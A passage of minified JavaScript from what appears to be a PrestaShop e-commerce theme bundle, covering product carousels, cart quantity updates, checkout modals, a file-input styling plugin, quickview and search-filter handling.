col-6"):1==r?a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-3 col-lg-4 col-xl-3"):a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-3 col-xl-2"))}),".products".length&&(o=$(".featured-products .products article"),2==r?o.removeAttr("class","").attr("class","product-miniature js-product-miniature col-6"):1==r?o.removeAttr("class","").attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-xl-3"):o.removeAttr("class","").attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-3 col-xl-2")),".products.list".length&&$(".products.list article").removeAttr("class","").attr("class","product-miniature js-product-miniature"),".featured-products.category-block".length&&$(".featured-products.category-block .products article").removeAttr("class","").attr("class","product-miniature js-product-miniature"),".product-carousel .featured-products".length&&$(".product-carousel .featured-products .products article").removeAttr("class","").attr("class","product-miniature js-product-miniature"),"#left-column .featured-products, #right-column .featured-products".length&&$("#left-column .featured-products .products article, #right-column .featured-products .products article").removeAttr("class","").attr("class","product-miniature js-product-miniature"),$(".product-carousel .products").length&&$(".product-carousel .products").each(function(){$(this).slick({slidesToShow:7,infinite:!0,accessibility:!1,slidesToScroll:1,prevArrow:'<i class="material-icons arrow-left">&#xe5cb;</i>',nextArrow:'<i class="material-icons arrow-right">&#xe5cc;</i>',responsive:[{breakpoint:1600,settings:{slidesToShow:5}},{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:992,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:2}}]})}),$(".count").each(function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:4e3,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})}),setTimeout(function(){0<$(".menu-wrapper").length&&992<$("body").find(".container").width()&&$(".menu-wrapper").tmStickUp()},800),(o=$("#testimonials")).length&&o.bxSlider({responsive:!0,useCSS:!1,minSlides:1,maxSlides:1,slideWidth:1200,slideMargin:0,moveSlides:1,pager:!0,autoHover:!1,speed:500,pause:3e3,controls:!1,autoControls:!0,startText:"",stopText:"",prevText:"",nextText:""}),(o=$(".list-accordion .accordion_current")).length&&(o.on("click",function(){$(this).toggleClass("active").parent().find(".accordion_content").stop().slideToggle("medium")}),$(".list-accordion").addClass("accordionBox").find(".accordion_content").slideUp("fast"))}),$(window).scroll(function(){var e=$(this),t=$(".up");e.scrollTop()<500?(t.fadeOut().removeClass("animated_toTop"),t.removeClass("aminmate_click")):t.stop(!0,!0).fadeIn().addClass("animated_toTop")}),$(document).on("click",".lnk_more",function(e){e.preventDefault(),$("#category_description_short").hide(),$("#category_description_full").show(),$(this).hide()}),$(window).scroll(function(){var e;479<$("main").width()&&(e=$(this).scrollTop(),$(".block-category .category-cover").css("top",-e/6))})},function(e,t){},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(){l.default.each((0,l.default)(c),function(e,t){(0,l.default)(t).TouchSpin({buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt((0,l.default)(t).attr("min"),10),max:1e6})}),u.switchErrorStat()}var l=n(i(0)),d=n(i(1));d.default.cart=d.default.cart||{},d.default.cart.active_inputs=null;var c='input[name="product-quantity-spin"]',s=!1,o=!1,a="";(0,l.default)(document).ready(function(){function s(e,t){if("on.startupspin"!==(i=t)&&"on.startdownspin"!==i)return{url:e.attr("href"),type:function(e){for(var t=e.split("-"),i=void 0,n=void 0,s="",i=0;i<t.length;i++)n=t[i],0!==i&&(n=n.substring(0,1).toUpperCase()+n.substring(1)),s+=n;return s}(e.data("link-action"))};var i,e=(e=(e=e).parents(".bootstrap-touchspin").find(n)).is(":focus")?null:e;return e?"on.startupspin"===t?{url:e.data("up-url"),type:"increaseProductQuantity"}:{url:e.data("down-url"),type:"decreaseProductQuantity"}:void 0}function t(e){var t=(0,l.default)(e.currentTarget),i=t.data("update-url"),n=t.attr("value"),e=t.val();if(e!=parseInt(e)||e<0||isNaN(e))return t.val(n),0;var s,n=e-n;0!=n&&(i=i,n=n,n={ajax:"1",qty:Math.abs(n),action:"update",op:0<n?"up":"down"},s=t,a(),l.default.ajax({url:i,method:"POST",data:n,dataType:"json",beforeSend:function(e){o.push(e)}}).then(function(e){u.checkUpdateOpertation(e),s.val(e.quantity),e=s&&s.dataset?s.dataset:e,d.default.emit("updateCart",{reason:e})}).fail(function(e){d.default.emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})}))}var n=".js-cart-line-product-quantity",o=[];d.default.on("updateCart",function(){(0,l.default)(".quickview").modal("hide")}),d.default.on("updatedCart",function(){r()}),r();function e(e){e.preventDefault();var i=(0,l.default)(e.currentTarget),n=e.currentTarget.dataset,t=s(i,e.namespace);void 0!==t&&(a(),l.default.ajax({url:t.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(e){o.push(e)}}).then(function(e){var t;u.checkUpdateOpertation(e),t=i,(0,l.default)(t.parents(".bootstrap-touchspin").find("input")).val(e.quantity),d.default.emit("updateCart",{reason:n})}).fail(function(e){d.default.emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:t.type})}))}var i=(0,l.default)("body"),a=function(){for(;0<o.length;)o.pop().abort()};i.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',e),i.on("touchspin.on.startdownspin",c,e),i.on("touchspin.on.startupspin",c,e),i.on("focusout",n,function(e){t(e)}),i.on("keyup",n,function(e){13==e.keyCode&&t(e)}),i.on("click",".js-discount .code",function(e){e.stopPropagation();e=(0,l.default)(e.currentTarget);return(0,l.default)("[name=discount_name]").val(e.text()),!1})});var u={switchErrorStat:function(){var e,t=(0,l.default)(".checkout a");((0,l.default)("#notifications article.alert-danger").length||s)&&t.addClass("disabled"),s&&""!==a?(e=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'+a+"</li></ul></article>",(0,l.default)("#notifications .container").html(e),a="",o=!1):!s&&o&&((o=s=!1,l.default)("#notifications .container").html(""),t.removeClass("disabled"))},checkUpdateOpertation:function(e){s=e.hasOwnProperty("hasError"),o=!0,s||(s=""!==e.errors,a=e.errors)}}},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var s=n(i(0)),o=n(i(1));(0,s.default)(document).ready(function(){1===(0,s.default)("body#checkout").length&&(0!==(0,s.default)(".js-cancel-address").length&&(0,s.default)(".checkout-step:not(.js-current-step) .step-title").addClass("not-allowed"),(0,s.default)(".js-terms a").on("click",function(e){e.preventDefault();e=(0,s.default)(e.target).attr("href");e&&(e+="?content_only=1",s.default.get(e,function(e){(0,s.default)("#modal").find(".js-modal-content").html((0,s.default)(e).find(".page-cms").contents())}).fail(function(e){o.default.emit("handleError",{eventType:"clickTerms",resp:e})})),(0,s.default)("#modal").modal("show")}),(0,s.default)(".js-gift-checkbox").on("click",function(e){(0,s.default)("#gift").collapse("toggle")})),o.default.on("updatedDeliveryForm",function(e){void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&((0,s.default)(".carrier-extra-content").hide(),e.deliveryOption.next(".carrier-extra-content").slideDown())})})},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var s=n(i(1)),o=n(i(0));s.default.blockcart=s.default.blockcart||{},s.default.blockcart.showModal=function(e){function t(){return(0,o.default)("#blockcart-modal")}var i=t();i.length&&i.remove(),(0,o.default)("body").append(e),(i=t()).modal("show").on("hidden.bs.modal",function(e){s.default.emit("updateProduct",{reason:e.currentTarget.dataset})})}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e},i=i(0),s=i&&i.__esModule?i:{default:i},n=(n(o,[{key:"init",value:function(){this.parentFocus(),this.togglePasswordVisibility()}},{key:"parentFocus",value:function(){(0,s.default)(".js-child-focus").focus(function(){(0,s.default)(this).closest(".js-parent-focus").addClass("focus")}),(0,s.default)(".js-child-focus").focusout(function(){(0,s.default)(this).closest(".js-parent-focus").removeClass("focus")})}},{key:"togglePasswordVisibility",value:function(){(0,s.default)('button[data-action="show-password"]').on("click",function(){var e=(0,s.default)(this).closest(".input-group").children("input.js-visible-password");"password"===e.attr("type")?(e.attr("type","text"),(0,s.default)(this).text((0,s.default)(this).data("textHide"))):(e.attr("type","password"),(0,s.default)(this).text((0,s.default)(this).data("textShow")))})}}]),o);function o(){!function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this)}function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}t.default=n,e.exports=t.default},function(e,t,i){"use strict";$(document).ready(function(){new Swiper(".daydeal-products > .swiper-container",{loop:!0,autoplay:1e4,speed:800,nextButton:".jxdd-button-next",prevButton:".jxdd-button-prev",slidesPerView:1,slidesPerGroup:1}),$(".daydeal-products .daydeal-slider-inner").each(function(){new Swiper(this,{loop:!0,slidesPerView:1,pagination:$(this).find(".jxdd-pagination"),paginationClickable:!0,slidesPerGroup:1,nested:!0,effect:"fade"})})})},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e},s=i(0),o=s&&s.__esModule?s:{default:s};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}i(4);n(r,[{key:"init",value:function(){var e=(0,o.default)(".on-sale");(0,o.default)("body").on("click",".js-modal-thumb",function(e){(0,o.default)(".js-modal-thumb").hasClass("selected")&&(0,o.default)(".js-modal-thumb").removeClass("selected"),(0,o.default)(e.currentTarget).addClass("selected"),(0,o.default)(".js-modal-product-cover").attr("src",(0,o.default)(e.target).data("image-large-src")),(0,o.default)(".js-modal-product-cover").attr("title",(0,o.default)(e.target).attr("title")),(0,o.default)(".js-modal-product-cover").attr("alt",(0,o.default)(e.target).attr("alt"))}),e.length&&(0,o.default)("#product").length&&(0,o.default)(".new").css("top",e.height()+10),(0,o.default)(document).on("shown.bs.modal","#product-modal",function(e){setTimeout(function(){(0,o.default)("#product .modal-dialog .js-modal-product-images").slick({accessibility:!1,infinite:!1,vertical:!0,slidesToShow:4,verticalSwiping:!0,slidesToScroll:1,swipeToSlide:!0,prevArrow:'<i class="material-icons arrow-up js-arrow-up">&#xE316;</i>',nextArrow:'<i class="material-icons arrow-down js-arrow-down">&#xE313;</i>'})},900)}),(0,o.default)(document).on("hidden.bs.modal","#product-modal",function(e){(0,o.default)("#product #main .js-modal-product-images.slick-slider").slick("unslick")})}}]),n=r;function r(){!function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this)}t.default=n,e.exports=t.default},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var s=function(e,t,i){return t&&l(e.prototype,t),i&&l(e,i),e},o=function(e,t,i){for(var n=!0;n;){var s=e,o=t,a=i,n=!1;null===s&&(s=Function.prototype);var r=Object.getOwnPropertyDescriptor(s,o);if(void 0!==r){if("value"in r)return r.value;var l=r.get;return void 0===l?void 0:l.call(a)}s=Object.getPrototypeOf(s);if(null===s)return;e=s,t=o,i=a,n=!0,r=void 0}},a=n(i(0)),s=(function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,n(i(2)).default),s(r,[{key:"init",value:function(){var t=this,i=void 0,n=this;this.el.find("li").hover(function(e){t.el.parent().hasClass("mobile")||(i!==(0,a.default)(e.currentTarget).attr("id")&&(0===(0,a.default)(e.target).data("depth")&&(0,a.default)("#"+i+" .js-sub-menu").hide(),i=(0,a.default)(e.currentTarget).attr("id")),i&&0===(0,a.default)(e.target).data("depth")&&(0,a.default)("#"+i+" .js-sub-menu").show().css({top:(0,a.default)("#"+i).height()+(0,a.default)("#"+i).position().top}))}),(0,a.default)("#menu-icon").on("click",function(){(0,a.default)("#mobile_top_menu_wrapper").toggle(),n.toggleMobileMenu()}),(0,a.default)(".js-top-menu").mouseleave(function(){t.el.parent().hasClass("mobile")||(0,a.default)("#"+i+" .js-sub-menu").hide()}),this.el.on("click",function(e){t.el.parent().hasClass("mobile")||e.stopPropagation()}),prestashop.on("responsive update",function(e){(0,a.default)(".js-sub-menu").removeAttr("style"),n.toggleMobileMenu()}),o(Object.getPrototypeOf(r.prototype),"init",this).call(this)}},{key:"toggleMobileMenu",value:function(){(0,a.default)("#mobile_top_menu_wrapper").is(":visible")?((0,a.default)("#notifications").hide(),(0,a.default)("#wrapper").hide(),(0,a.default)("#footer").hide()):((0,a.default)("#notifications").show(),(0,a.default)("#wrapper").show(),(0,a.default)("#footer").show())}}]),r);function r(){(function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")})(this),o(Object.getPrototypeOf(r.prototype),"constructor",this).apply(this,arguments)}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}t.default=s,e.exports=t.default},function(e,t,i){"use strict";var i=i(0),n=i&&i.__esModule?i:{default:i};(0,n.default)(document).ready(function(){(0,n.default)("body#order-detail")&&(0,n.default)("#order-return-form table thead input[type=checkbox]").on("click",function(){var i=(0,n.default)(this).prop("checked");(0,n.default)("#order-return-form table tbody input[type=checkbox]").each(function(e,t){(0,n.default)(t).prop("checked",i)})})})},function(e,t,i){"use strict";!function(a){function r(e,t){this.options=t,this.$elementFilestyle=[],this.$element=a(e)}var s=0;r.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;this.options.input&&(this.options.input=!1,this.$elementFilestyle.find(":text").remove(),0<(e=this.pushNameFiles()).length&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),i=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),i.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),i.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var i=0;i<t.length;i++)e+=t[i].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var e,t,i=this,n=i.$element.attr("id");""!==n&&n||(n="filestyle-"+s,i.$element.attr({id:n}),s++),t='<span class="group-span-filestyle '+(i.options.input?"input-group-btn":"")+'"><label for="'+n+'" class="btn '+i.options.buttonName+" "+("nr"==i.options.size?"":"btn-"+i.options.size)+'" '+(i.options.disabled?'disabled="true"':"")+">"+i.htmlIcon()+'<span class="buttonText">'+i.options.buttonText+"</span></label></span>",e=i.options.buttonBefore?t+i.htmlInput():i.htmlInput()+t,i.$elementFilestyle=a('<div class="bootstrap-filestyle input-group">'+e+"</div>"),i.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(e){if(13===e.keyCode||32===e.charCode)return i.$elementFilestyle.find("label").click(),!1}),i.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(i.$elementFilestyle),i.options.disabled&&i.$element.attr("disabled","true"),i.$element.change(function(){var e=i.pushNameFiles();0==i.options.input&&i.options.badge?0==i.$elementFilestyle.find(".badge").length?i.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"):0==e.length?i.$elementFilestyle.find(".badge").remove():i.$elementFilestyle.find(".badge").html(e.length):i.$elementFilestyle.find(".badge").remove()}),-1<window.navigator.userAgent.search(/firefox/i)&&i.$elementFilestyle.find("label").click(function(){return i.$element.click(),!1})}};var e=a.fn.filestyle;a.fn.filestyle=function(n,s){var o="";this.each(function(){var e,t,i;"file"===a(this).attr("type")&&(t=(e=a(this)).data("filestyle"),i=a.extend({},a.fn.filestyle.defaults,n,"object"==typeof n&&n),t||(e.data("filestyle",t=new r(this,i)),t.constructor()),"string"==typeof n&&(o=t[n](s)))});return o},a.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},a.fn.filestyle.noConflict=function(){return a.fn.filestyle=e,this},a(function(){a(".filestyle").each(function(){var e=a(this),t={input:"false"!==e.attr("data-input"),icon:"false"!==e.attr("data-icon"),buttonBefore:"true"===e.attr("data-buttonBefore"),disabled:"true"===e.attr("data-disabled"),size:e.attr("data-size"),buttonText:e.attr("data-buttonText"),buttonName:e.attr("data-buttonName"),iconName:e.attr("data-iconName"),badge:"false"!==e.attr("data-badge"),placeholder:e.attr("data-placeholder")};e.filestyle(t)})})}(window.jQuery)},function(e,t,i){"use strict";var g;(g=jQuery).fn.scrollbox=function(m){return(m=g.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},m)).scrollOffset="vertical"===m.direction?"scrollTop":"scrollLeft",m.queue&&(m.queue=g("#"+m.queue)),this.each(function(){var n,s,e,o,t,i,a,r,l,d=g(this),c=null,u=null,p=!1,f=0,h=0;m.onMouseOverPause&&(d.bind("mouseover",function(){p=!0}),d.bind("mouseout",function(){p=!1})),n=d.children(m.listElement+":first-child"),!1===m.infiniteLoop&&0===m.switchAmount&&(m.switchAmount=n.children().length),i=function(){if(!p){var e,t=n.children(m.listItemElement+":first-child"),t="auto"!==m.distance?m.distance:"vertical"===m.direction?t.outerHeight(!0):t.outerWidth(!0),i=m.linear?Math.min(d[0][m.scrollOffset]+m.step,t):(i=Math.max(3,parseInt(.3*(t-d[0][m.scrollOffset]),10)),Math.min(d[0][m.scrollOffset]+i,t));if(t<=(d[0][m.scrollOffset]=i)){for(e=0;e<m.switchItems;e++)m.queue&&0<m.queue.find(m.listItemElement).length?(n.append(m.queue.find(m.listItemElement)[0]),n.children(m.listItemElement+":first-child").remove()):n.append(n.children(m.listItemElement+":first-child")),++f;(d[0][m.scrollOffset]=0,clearInterval(c),c=null,g.isFunction(m.afterForward)&&m.afterForward.call(d,{switchCount:f,currentFirstChild:n.children(m.listItemElement+":first-child")}),m.triggerStackable&&0!==h)?s():!1===m.infiniteLoop&&f>=m.switchAmount||m.autoPlay&&(u=setTimeout(o,1e3*m.delay))}}},a=function(){if(!p){var e,t,i;if(0===d[0][m.scrollOffset]){for(e=0;e<m.switchItems;e++)n.children(m.listItemElement+":last-child").insertBefore(n.children(m.listItemElement+":first-child"));t=n.children(m.listItemElement+":first-child"),t="auto"!==m.distance?m.distance:"vertical"===m.direction?t.height():t.width(),d[0][m.scrollOffset]=t}i=m.linear?Math.max(d[0][m.scrollOffset]-m.step,0):(i=Math.max(3,parseInt(.3*d[0][m.scrollOffset],10)),Math.max(d[0][m.scrollOffset]-i,0)),0===(d[0][m.scrollOffset]=i)&&(--f,clearInterval(c),c=null,g.isFunction(m.afterBackward)&&m.afterBackward.call(d,{switchCount:f,currentFirstChild:n.children(m.listItemElement+":first-child")}),m.triggerStackable&&0!==h?s():m.autoPlay&&(u=setTimeout(o,1e3*m.delay)))}},s=function(){0!==h&&(u=0<h?(h--,setTimeout(o,0)):(h++,setTimeout(e,0)))},o=function(){clearInterval(c),c=setInterval(i,m.speed)},e=function(){clearInterval(c),c=setInterval(a,m.speed)},r=function(){m.autoPlay=!0,p=!1,clearInterval(c),c=setInterval(i,m.speed)},l=function(){p=!0},t=function(e){m.delay=e||m.delay,clearTimeout(u),m.autoPlay&&(u=setTimeout(o,1e3*m.delay))},m.autoPlay&&(u=setTimeout(o,1e3*m.startDelay)),d.bind("resetClock",function(e){t(e)}),d.bind("forward",function(){m.triggerStackable?null!==c?h++:o():(clearTimeout(u),o())}),d.bind("backward",function(){m.triggerStackable?null!==c?h--:e():(clearTimeout(u),e())}),d.bind("pauseHover",function(){l()}),d.bind("forwardHover",function(){r()}),d.bind("speedUp",function(e,t){"undefined"===t&&(t=Math.max(1,parseInt(m.speed/2,10))),m.speed=t}),d.bind("speedDown",function(e,t){"undefined"===t&&(t=2*m.speed),m.speed=t}),d.bind("updateConfig",function(e,t){m=g.extend(m,t)})})}},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var s=n(i(0)),o=n(i(1));i(4);var a=n(i(3));(0,s.default)(document).ready(function(){o.default.on("clickQuickView",function(e){e={action:"quickview",id_product:e.dataset.idProduct,id_product_attribute:e.dataset.idProductAttribute};s.default.post(o.default.urls.pages.product,e,null,"json").then(function(e){(0,s.default)("body").append(e.quickview_html);var t=(0,s.default)("#quickview-modal-"+e.product.id+"-"+e.product.id_product_attribute);t.modal("show"),i(t),t.on("hidden.bs.modal",function(){t.remove()})}).fail(function(e){o.default.emit("handleError",{eventType:"clickQuickView",resp:e})})});var i=function(e){var t=e.find(".js-qv-product-images");(0,s.default)(".js-thumb").on("click",function(e){(0,s.default)(".js-thumb").hasClass("selected")&&(0,s.default)(".js-thumb").removeClass("selected"),(0,s.default)(e.currentTarget).addClass("selected"),(0,s.default)(".js-qv-product-cover").attr("src",(0,s.default)(e.target).data("image-large-src"))}),setTimeout(function(){t.slick({slidesToShow:3,infinite:!1,slidesToScroll:1,verticalSwiping:!0,swipeToSlide:!0,dots:!1,vertical:!0,accessibility:!1,prevArrow:'<i class="material-icons arrow-up js-arrow-up">&#xE316;</i>',nextArrow:'<i class="material-icons arrow-down js-arrow-down">&#xE313;</i>',responsive:[{breakpoint:991,settings:{slidesToShow:2}}]})},200),e.find("#quantity_wanted").TouchSpin({buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6})};(0,s.default)("body").on("click","#search_filter_toggler",function(){(0,s.default)("#search_filters_wrapper").removeClass("hidden-sm-down"),(0,s.default)("#content-wrapper").addClass("hidden-sm-down"),(0,s.default)("#footer").addClass("hidden-sm-down")}),(0,s.default)("#search_filter_controls .clear").on("click",function(){(0,s.default)("#search_filters_wrapper").addClass("hidden-sm-down"),(0,s.default)("#content-wrapper").removeClass("hidden-sm-down"),(0,s.default)("#footer").removeClass("hidden-sm-down")}),(0,s.default)("#search_filter_controls .ok").on("click",function(){(0,s.default)("#search_filters_wrapper").addClass("hidden-sm-down"),(0,s.default)("#content-wrapper").removeClass("hidden-sm-down"),(0,s.default)("#footer").removeClass("hidden-sm-down")});function t(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===(0,s.default)(e.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return(0,s.default)(e.target).parent()[0].dataset.searchUrl}(0,s.default)("body").on("change","#search_filters input[data-search-url]",function(e){o.default.emit("updateFacets",t(e))}),(0,s.default)("body").on("click",".js-search-filters-clear-all",function(e){o.default.emit("updateFacets",t(e))}),(0,s.default)("body").on("click",".js-search-link",function(e){e.preventDefault(),o.default.emit("updateFacets",(0,s.default)(e.target).closest("a").get(0).href)}),(0,s.default)("body").on("change","#search_filters select",function(e){e=(0,s.default)(e.target).closest("form");o.default.emit("updateFacets","?"+e.serialize())}),o.default.on("updateProductList",function(e){e=e,(0,s.default)("#search_filters").replaceWith(e.rendered_facets),(0,s.default)("#js-active-search-filters").replaceWith(e.rendered_active_filters),(0,s.default)("#js-product-list-top").replaceWith(e.rendered_products_top),(0,s.default)("#js-product-list").replaceWith(e.rendered_products),(0,s.default)("#js-product-list-bottom").replaceWith(e.rendered_products_bottom),(0,s.default)(".product-add-to-cart > form").attr("action",o.default.urls.pages.cart),(new a.default).init()})})},function(e,t,i){"use strict";var i=i(0),o=i&&i.__esModule?i:{default:i};(0,o.default)(document).ready(function(){function i(){(0,o.default)(document).on("click",".js-thumb",function(e){(0,o.default)(".js-modal-product-cover").attr("src",(0,o.default)(e.target).data("image-large-src")),(0,o.default)(".selected").removeClass("selected"),(0,o.default)(e.target).addClass("selected"),(0,o.default)(".js-qv-product-cover").prop("src",(0,o.default)(e.currentTarget).data("image-large-src"))})}function n(){(0,o.default)(".js-file-input").on("change",function(e){var t,i=void 0;(t=(0,o.default)(e.currentTarget)[0])&&(i=t.files[0])&&(0,o.default)(t).prev().text(i.name)})}function s(){(0,o.default)("#product .mask .js-qv-product-images").slick({accessibility:!1,slidesToShow:5,infinite:!1,slidesToScroll:1,verticalSwiping:!0,swipeToSlide:!0,dots:!1,vertical:!0,prevArrow:'<i class="material-icons arrow-up js-arrow-up">&#xE316;</i>',nextArrow:'<i class="material-icons arrow-down js-arrow-down">&#xE313;</i>',responsive:[{breakpoint:1599,settings:{slidesToShow:3}},{breakpoint:1199,settings:{slidesToShow:2}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:576,settings:{slidesToShow:1,vertical:!1,adaptiveHeight:!0,prevArrow:'<i class="material-icons arrow-left">&#xe5cb;</i>',nextArrow:'<i class="material-icons arrow-right">&#xe5cc;</i>'}}]})}!function(){var e=(0,o.default)("#quantity_wanted");e.TouchSpin({buttonup_class:"btn btn-touchspin js-touchspin",buttondown_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6});var i=e.val();e.on("keyup change",function(e){var t=(0,o.default)(this).val();return t!==i&&(i=t,t=(0,o.default)(".product-refresh"),(0,o.default)(e.currentTarget).trigger("touchspin.stopspin"),t.trigger("click",{eventType:"updatedProductQuantity"})),e.preventDefault(),!1})}(),n(),i(),s(),prestashop.on("updatedProduct",function(e){var t;n(),i(),e&&e.product_minimal_quantity&&(t=parseInt(e.product_minimal_quantity,10),(0,o.default)("#quantity_wanted").trigger("touchspin.updatesettings",{min:t})),(0,o.default)((0,o.default)(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"),(0,o.default)(".js-product-images-modal").replaceWith(e.product_images_modal),s(),(e=(0,o.default)(".quickview .js-qv-product-images")).length&&e.slick({accessibility:!1,slidesToShow:3,infinite:!1,verticalSwiping:!0,swipeToSlide:!0,slidesToScroll:1,dots:!1,vertical:!0,prevArrow:'<i class="material-icons arrow-up js-arrow-up">&#xE316;</i>',nextArrow:'<i class="material-icons arrow-down js-arrow-down">&#xE313;</i>',responsive:[{breakpoint:991,settings:{slidesToShow:2}}]})})})},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function s(e,t){var i=t.children().detach();t.empty().append(e.children().detach()),e.append(i)}function o(){r.default.responsive.mobile?(0,a.default)("*[id^='_desktop_']").each(function(e,t){var i=(0,a.default)("#"+t.id.replace("_desktop_","_mobile_"));i.length&&s((0,a.default)(t),i)}):(0,a.default)("*[id^='_mobile_']").each(function(e,t){var i=(0,a.default)("#"+t.id.replace("_mobile_","_desktop_"));i.length&&s((0,a.default)(t),i)}),r.default.emit("responsive update",{mobile:r.default.responsive.mobile})}var 